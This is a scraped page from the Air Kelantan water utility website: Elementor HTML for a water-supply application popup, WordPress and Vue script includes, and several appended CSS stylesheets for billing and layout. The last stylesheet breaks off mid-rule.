				<div class="elementor-element elementor-element-f6ceb51 elementor-widget elementor-widget-button" data-id="f6ceb51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/60195755777">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">Whatsapp</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22188" class="elementor elementor-22188 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="has_ae_slider elementor-element elementor-element-d548ff0 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="d548ff0" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a90e9a0 elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a90e9a0" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://airkelantan.com.my/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css">		<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://airkelantan.com.my/wp-content/uploads/2023/07/download-1.jpeg);" role="img" aria-label="download (1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Borang Permohonan Bekalan Air					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Mohon bekalan air melalui borang ini. Isi maklumat yang diperlukan dan hantar permohonan anda.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://airkelantan.com.my/permohonan-bekalan-air/#/">
						KLIK DISINI					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-51c4875 elementor-widget elementor-widget-heading" data-id="51c4875" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lihat Terma & Syarat Bagi Permohonan Bekalan Air</h2>		</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-933fc0d e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="933fc0d" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
		<a class="has_ae_slider elementor-element elementor-element-33de819 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="33de819" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://airkelantan.com.my/perkhidmatan/domestik-rumah-kedai/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e900100 elementor-widget elementor-widget-heading" data-id="e900100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"> Domestik</h2>		</div>
				</div>
					</div>
				</a>
		<a class="has_ae_slider elementor-element elementor-element-da1f8f8 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="da1f8f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://airkelantan.com.my/perkhidmatan/perniagaan/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2415b87 elementor-widget elementor-widget-heading" data-id="2415b87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perniagaan</h2>		</div>
				</div>
					</div>
				</a>
					</div>
				</div>
				</div>
		<link rel='stylesheet' id='elementor-post-21738-css' href='https://airkelantan.com.my/wp-content/uploads/elementor/css/post-21738.css?ver=1757403146' media='all' />
<script id="ae-pro-js-js-extra">
var aepro = {"ajaxurl":"https:\/\/airkelantan.com.my\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fairkelantan.com.my%2Fpembayaran-bil-air-melalui-jompay%2F","plugin_url":"https:\/\/airkelantan.com.my\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":10588,"page_type":"single"},"access_level":"2","aep_nonce":"f779bc6005"};
</script>
<script src="https://airkelantan.com.my/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.26.2" id="ae-pro-js-js"></script>
<script id="aep-build-js-extra">
var aepro = {"ajaxurl":"https:\/\/airkelantan.com.my\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fairkelantan.com.my%2Fpembayaran-bil-air-melalui-jompay%2F","plugin_url":"https:\/\/airkelantan.com.my\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":10588,"page_type":"single"},"access_level":"2","aep_nonce":"f779bc6005"};
</script>
<script src="https://airkelantan.com.my/wp-content/plugins/anywhere-elementor-pro/build/index.min.js?ver=2.26.2" id="aep-build-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-editor.min.js?ver=2.26.2" id="ae_editor_js-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.1.1.min.js?ver=3.1.1" id="jquery-3-js"></script>
<script src="https://unpkg.com/axios/dist/axios.min.js?ver=6.4.3" id="axios-js"></script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress_child/script/vue.js?ver=6.4.3" id="vuejs-js"></script>
<script src="https://unpkg.com/vuelidate/dist/vuelidate.min.js?ver=6.4.3" id="vuelidate-js"></script>
<script src="https://unpkg.com/vuelidate/dist/validators.min.js?ver=6.4.3" id="validator-js"></script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress_child/script/vue-mask.js?ver=6.4.3" id="vue-the-mask-js"></script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress_child/script/vuetify.js?ver=6.4.3" id="vuetify-js"></script>
<script src="https://unpkg.com/vue-router@3/dist/vue-router.js?ver=6.4.3" id="vue-router-js"></script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress_child/script/billing.js?ver=1.3" id="billing-js"></script>
<!--[if lte IE 11]>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress_child/script/pdfmake.js?ver=6.4.3" id="pdfmake-js"></script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress_child/script/jsbarcode.js?ver=6.4.3" id="jsbarcode-js"></script>
<script src="https://airkelantan.com.my/wp-content/themes/generatepress_child/script/vfs_fonts.js?ver=6.4.3" id="pdfmake_fonts-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script src="https://airkelantan.com.my/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://airkelantan.com.my/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://airkelantan.com.my/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://airkelantan.com.my/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://airkelantan.com.my/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/airkelantan.com.my\/wp-admin\/admin-ajax.php","nonce":"cfcf9717ed","urls":{"assets":"https:\/\/airkelantan.com.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/airkelantan.com.my\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/airkelantan.com.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2" id="elementor-pro-frontend-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://airkelantan.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"form-submissions":true},"urls":{"assets":"https:\/\/airkelantan.com.my\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10588,"title":"PEMBAYARAN%20BIL%20AIR%20MELALUI%20JomPAY%20-%20Air%20Kelantan%20Sdn.%20Bhd.%20%28AKSB%29","excerpt":"","featuredImage":false}};
</script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script src="https://airkelantan.com.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.2" id="pro-elements-handlers-js"></script>
	</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5955 objects (1 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/css
request_url: https://airkelantan.com.my/wp-content/themes/generatepress_child/assets/css/billing.css?ver=6.4.3
body_size: 765
content:
.v-data-table td,
.v-data-table th {
    padding: 0 16px;
    vertical-align: middle;
}

.v-application--wrap {
    min-height: auto;
}


/* @media print {
    body {
        background: white;
        font-size: 12pt;
        padding: 0 !important;
        margin: 0 !important;
        color: #000;
    }
    #border {
        background: none;
        border: none;
    }
    .homepage-content,
    .page-content {
        border: none;
        box-shadow: none;
    }
    .header,
    #responsive-navigation,
    .top-navigation,
    .h1-bg-1,
    .left,
    form,
    .breadcrumb,
    .footer-bg {
        display: none;
        border: none;
    }
    .page-content {
        margin: 0 !important;
    }
    .page-wrapper {
        float: none !important;
        width: 100%;
    }
    .page-content table {
        width: 100% !important;
        max-width: 100% !important;
        border: none !important;
    }
}

#formPayment {
    display: none;
}

form# {
    margin-bottom: 20px !important;
}

.bill-things label {
    width: 130px;
    display: inline-block;
    font-weight: bold;
}

form.bill-things {
    border-top: 1px dotted #ccc;
    padding-top: 20px;
}

form input {
    border: 1px solid #287625;
}

form button {
    line-height: 18px;
    margin-left: -4px;
    background-color: #287625;
    color: #fff;
    border: 1px solid #287625;
    display: inline-block;
    width: auto;
    font-size: 12px;
    font-weight: normal;
    padding: 4px 8px 3px;
    cursor: pointer;
}

#payBillBtn {
    display: block;
    outline: none;
    cursor: pointer;
    text-align: center;
    border: 1px solid #1a6717;
    font-weight: bold;
    background: #297526;
    color: #fff;
    width: 50%;
    margin: 0 auto 40px;
    padding: 12px;
    font-size: 14px;
}

.text-info {
    font-style: italic;
    color: #206120;
}

.bill-summary {
    margin: 20px 0 40px;
    width: 100%;
    display: none;
}

.bill-summary p {
    margin-bottom: 4px;
}

.bill-summary hr {
    margin: 20px 0;
    border: none;
    border-bottom: 1px solid #287625;
}

.no-border {
    width: 100%;
    margin-bottom: 15px;
}

.no-border tbody {
    background: #fff;
    border: none;
}

.no-border tbody tr {
    border: none;
}

.no-border tbody tr:nth-child(odd) {
    background-color: #f5f5f5;
}

.no-border tbody tr td {
    padding: 6px;
    border: none;
}

td.text-right {
    text-align: right;
}

td.text-center {
    text-align: center;
}

td.dark-col {
    background: #ddd;
}

#loading {
    background: url('../image/image/loading.gif') 0 0 no-repeat;
    display: none;
    border: none;
    margin: 30px auto;
    width: 32px;
    height: 32px;
}

.error {
    border-color: red !important;
    color: red !important;
}

#billForm label.error {
    border-color: red !important;
    color: red !important;
    display: block;
    text-align: left;
}

#billForm label {
    text-align: right;
    margin-right: 10px;
}

#billForm input,
#billForm textarea {
    border: none;
    border-bottom: 2px solid #287625;
    background: #ededed;
    width: 300px;
}

.btn {
    width: 100px !important;
    background-color: #c5c5c5 !important;
    color: #060606 !important;
    border: 1px solid #4e4e4e !important;
}

.btn-primary {
    background-color: #287625 !important;
    color: #fff !important;
    border: 1px solid #144412 !important;
} */

--- FILE ---
content_type: text/css
request_url: https://airkelantan.com.my/wp-content/uploads/elementor/css/post-22188.css?ver=1726026054
body_size: 547
content:
.elementor-22188 .elementor-element.elementor-element-d548ff0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-22188 .elementor-element.elementor-element-a90e9a0 .elementor-cta__content{text-align:center;}.elementor-22188 .elementor-element.elementor-element-a90e9a0 .elementor-cta__title{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-22188 .elementor-element.elementor-element-a90e9a0 .elementor-cta__description{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-22188 .elementor-element.elementor-element-a90e9a0 .elementor-cta .elementor-cta__bg, .elementor-22188 .elementor-element.elementor-element-a90e9a0 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-22188 .elementor-element.elementor-element-51c4875{text-align:center;}.elementor-22188 .elementor-element.elementor-element-51c4875 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-22188 .elementor-element.elementor-element-51c4875 > .elementor-widget-container{padding:0px 60px 0px 060px;}.elementor-22188 .elementor-element.elementor-element-933fc0d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-22188 .elementor-element.elementor-element-33de819{--display:flex;--min-height:0px;--justify-content:center;--background-transition:0.3s;--border-radius:5px 5px 5px 5px;}.elementor-22188 .elementor-element.elementor-element-33de819:not(.elementor-motion-effects-element-type-background), .elementor-22188 .elementor-element.elementor-element-33de819 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00A19C;}.elementor-22188 .elementor-element.elementor-element-33de819, .elementor-22188 .elementor-element.elementor-element-33de819::before{--border-transition:0.3s;}.elementor-22188 .elementor-element.elementor-element-e900100{text-align:center;}.elementor-22188 .elementor-element.elementor-element-e900100 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.3em;}.elementor-22188 .elementor-element.elementor-element-da1f8f8{--display:flex;--min-height:0px;--justify-content:center;--background-transition:0.3s;--border-radius:5px 5px 5px 5px;}.elementor-22188 .elementor-element.elementor-element-da1f8f8:not(.elementor-motion-effects-element-type-background), .elementor-22188 .elementor-element.elementor-element-da1f8f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00A19C;}.elementor-22188 .elementor-element.elementor-element-da1f8f8, .elementor-22188 .elementor-element.elementor-element-da1f8f8::before{--border-transition:0.3s;}.elementor-22188 .elementor-element.elementor-element-2415b87{text-align:center;}.elementor-22188 .elementor-element.elementor-element-2415b87 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.3em;}#elementor-popup-modal-22188 .dialog-message{width:500px;height:auto;padding:30px 20px 30px 20px;}#elementor-popup-modal-22188{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-22188 .dialog-close-button{display:flex;}#elementor-popup-modal-22188 .dialog-widget-content{background-color:#EBFFF7;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-22188 .elementor-element.elementor-element-51c4875 .elementor-heading-title{font-size:18px;}.elementor-22188 .elementor-element.elementor-element-51c4875 > .elementor-widget-container{padding:0px 10px 0px 10px;}#elementor-popup-modal-22188 .dialog-message{width:326px;}}

--- FILE ---
content_type: text/css
request_url: https://airkelantan.com.my/wp-content/uploads/elementor/css/post-22160.css?ver=1709012225
body_size: 503
content:
.elementor-22160 .elementor-element.elementor-element-4ce2bfa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:space-between;--background-transition:0.3s;}.elementor-22160 .elementor-element.elementor-element-885a2e1{--display:flex;--background-transition:0.3s;}.elementor-22160 .elementor-element.elementor-element-1593667 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:1.3em;}.elementor-22160 .elementor-element.elementor-element-1593667 .elementor-nav-menu--main .elementor-item{color:#287624;fill:#287624;}.elementor-22160 .elementor-element.elementor-element-1593667 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22160 .elementor-element.elementor-element-1593667 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22160 .elementor-element.elementor-element-1593667 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22160 .elementor-element.elementor-element-1593667 .elementor-nav-menu--main .elementor-item:focus{color:#287624;fill:#287624;}.elementor-22160 .elementor-element.elementor-element-1593667 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-22160 .elementor-element.elementor-element-99a209a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:space-around;--background-transition:0.3s;--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:30px;--padding-inline-end:30px;}.elementor-22160 .elementor-element.elementor-element-e86bd74 .elementor-heading-title{color:#287624;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-22160 .elementor-element.elementor-element-fdedb2f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-22160 .elementor-element.elementor-element-c08e643 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:700;background-color:transparent;background-image:linear-gradient(180deg, #287624 0%, #236920 100%);}.elementor-22160 .elementor-element.elementor-element-f6ceb51 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:700;background-color:transparent;background-image:linear-gradient(180deg, #287624 0%, #236920 100%);}#elementor-popup-modal-22160 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-22160{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-22160 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-22160 .dialog-widget-content{background-color:#EBFFF7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-22160 .dialog-close-button i{color:#287624;}#elementor-popup-modal-22160 .dialog-close-button svg{fill:#287624;}

--- FILE ---
content_type: text/css
request_url: https://airkelantan.com.my/wp-content/uploads/elementor/css/post-21955.css?ver=1709012225
body_size: 563
content:
.elementor-21955 .elementor-element.elementor-element-5bceb63{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--background-transition:0.3s;--z-index:5;}.elementor-21955 .elementor-element.elementor-element-5bceb63:not(.elementor-motion-effects-element-type-background), .elementor-21955 .elementor-element.elementor-element-5bceb63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBFFF7;}.elementor-21955 .elementor-element.elementor-element-5bceb63, .elementor-21955 .elementor-element.elementor-element-5bceb63::before{--border-transition:0.3s;}.elementor-21955 .elementor-element.elementor-element-5bceb63.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21955 .elementor-element.elementor-element-396e6225{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-21955 .elementor-element.elementor-element-396e6225.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21955 .elementor-element.elementor-element-5bf12cd{width:var( --container-widget-width, 13.158% );max-width:13.158%;--container-widget-width:13.158%;--container-widget-flex-grow:0;}.elementor-21955 .elementor-element.elementor-element-5bf12cd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21955 .elementor-element.elementor-element-712621af .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:1.3em;}.elementor-21955 .elementor-element.elementor-element-2defc747{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--background-transition:0.3s;}.elementor-21955 .elementor-element.elementor-element-dba0579 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;background-color:#179C6A;}.elementor-21955 .elementor-element.elementor-element-6d89c726 .elementor-icon-wrapper{text-align:center;}.elementor-21955 .elementor-element.elementor-element-6d89c726.elementor-view-stacked .elementor-icon{background-color:#287624;}.elementor-21955 .elementor-element.elementor-element-6d89c726.elementor-view-framed .elementor-icon, .elementor-21955 .elementor-element.elementor-element-6d89c726.elementor-view-default .elementor-icon{color:#287624;border-color:#287624;}.elementor-21955 .elementor-element.elementor-element-6d89c726.elementor-view-framed .elementor-icon, .elementor-21955 .elementor-element.elementor-element-6d89c726.elementor-view-default .elementor-icon svg{fill:#287624;}.elementor-21955 .elementor-element.elementor-element-6d89c726 .elementor-icon{font-size:25px;}.elementor-21955 .elementor-element.elementor-element-6d89c726 .elementor-icon svg{height:25px;}.elementor-21955 .elementor-element.elementor-element-6d89c726 > .elementor-widget-container{margin:5px 0px 0px 0px;}@media(max-width:767px){.elementor-21955 .elementor-element.elementor-element-5bceb63{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-21955 .elementor-element.elementor-element-396e6225{--width:60%;}.elementor-21955 .elementor-element.elementor-element-5bf12cd{width:var( --container-widget-width, 47.117px );max-width:47.117px;--container-widget-width:47.117px;--container-widget-flex-grow:0;}.elementor-21955 .elementor-element.elementor-element-712621af .elementor-heading-title{font-size:10px;}.elementor-21955 .elementor-element.elementor-element-712621af > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-21955 .elementor-element.elementor-element-2defc747{--width:30%;}}@media(min-width:768px){.elementor-21955 .elementor-element.elementor-element-5bceb63{--content-width:1280px;}.elementor-21955 .elementor-element.elementor-element-396e6225{--width:49%;}.elementor-21955 .elementor-element.elementor-element-2defc747{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://airkelantan.com.my/wp-content/uploads/elementor/css/post-23173.css?ver=1709012225
body_size: 1106
content:
.elementor-23173 .elementor-element.elementor-element-a00551f{--display:flex;--background-transition:0.3s;--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-23173 .elementor-element.elementor-element-cdb25cd{text-align:center;}.elementor-23173 .elementor-element.elementor-element-cdb25cd .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-335aeb1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-8d18b7a{--display:flex;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-93624c4{text-align:center;}.elementor-23173 .elementor-element.elementor-element-93624c4 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-58fcd0e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:30px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-23173 .elementor-element.elementor-element-18705e3{--display:flex;--background-transition:0.3s;}body:not(.rtl) .elementor-23173 .elementor-element.elementor-element-74ccf77{right:31.3px;}body.rtl .elementor-23173 .elementor-element.elementor-element-74ccf77{left:31.3px;}.elementor-23173 .elementor-element.elementor-element-74ccf77{bottom:22px;}.elementor-23173 .elementor-element.elementor-element-9d48678{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-block-start:100px;--padding-block-end:100px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-23173 .elementor-element.elementor-element-9d48678:not(.elementor-motion-effects-element-type-background), .elementor-23173 .elementor-element.elementor-element-9d48678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DAEDEB;}.elementor-23173 .elementor-element.elementor-element-9d48678, .elementor-23173 .elementor-element.elementor-element-9d48678::before{--border-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-97ceb9f{--display:flex;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-19d1862 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-23173 